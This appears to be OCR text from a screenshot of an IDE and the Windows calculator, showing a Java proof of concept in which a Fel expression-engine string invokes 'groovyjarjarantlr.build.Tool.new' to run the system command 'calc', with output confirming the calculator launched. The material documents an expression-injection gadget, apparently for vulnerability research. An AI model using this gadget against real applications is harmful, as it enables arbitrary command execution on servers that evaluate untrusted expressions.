 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import com.greenpineyu.fel.FelEngine;
import com.greenpineyu.fel.FelEngineImpl;
public class Test {
public static void main(String[] args) throws Exception {
FelEngine felEngine = new FelEngineImpl();
Object object = felEngine.eval( exp: "$('groovyjarjarantlr.build.Tool.new').system('calc')");
System.out.println(object);
}
}
Exte
Scra
...
executing: calc
null
Process finished with exit code 0